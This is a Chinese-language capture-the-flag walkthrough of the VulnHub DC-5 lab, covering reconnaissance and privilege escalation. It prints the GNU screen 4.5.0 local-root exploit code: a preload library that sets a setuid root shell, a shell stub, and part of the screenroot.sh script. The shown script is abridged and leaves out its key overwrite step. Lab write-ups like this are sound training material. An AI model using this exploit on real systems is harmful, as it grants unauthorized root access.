


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
0x0:靶场介绍
靶场名称: DC: 5
靶场发布时间:2019-4-21
靶场地址:https://www.vulnhub.com/entry/dc-5,314/
靶场描述:
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
As far as I am aware, there is only one exploitable entry point to get in (there is no SSH either). This particular entry point may be quite hard to identify, but it is there. You need to look for something a little out of the ordinary (something that changes with a refresh of a page). This will hopefully provide some kind of idea as to what the vulnerability might involve.
And just for the record, there is no phpmailer exploit involved. :-)
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
But if you're really, really stuck, you can watch this video which shows the first step.
1x0:环境搭建
VMware虚拟机(桥接模式)


2x0:靶机渗透

获取靶机的IP
nmap -sn 192.168.3.0/24
使用nmap来查看靶机的端口信息和系统信息等等

首先去查看80端口的web服务





没有什么明显的信息就 一个留言框,使用dirb扫描一下目录

没有扫描到什么有用的页面,一些说明文件尝试也没有





继续尝试留言框

提交后年份就变了

3x0:提权篇



#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
gcc -fPIC -shared -ldl -o libhax.so libhax.c

报错,但是程序出来了
第二步:创建rootshell并编译文件(攻击机编译即可)
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
gcc -o rootshell rootshell.c
第三步:修改.sh文件
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
screen -ls # screen itself is setuid,so...
/tmp/rootshell
在保存文件的时候 需要执行运行环境 不然会报错的

把这三个文件上传到靶机中

直接下载libhax.so (apache服务下载不下来)

使用 python -m http.server port 既可以下载 chmod777 权限后 就获取到root权限

4x0:flag获取
- 0 文章数
- 0 关注者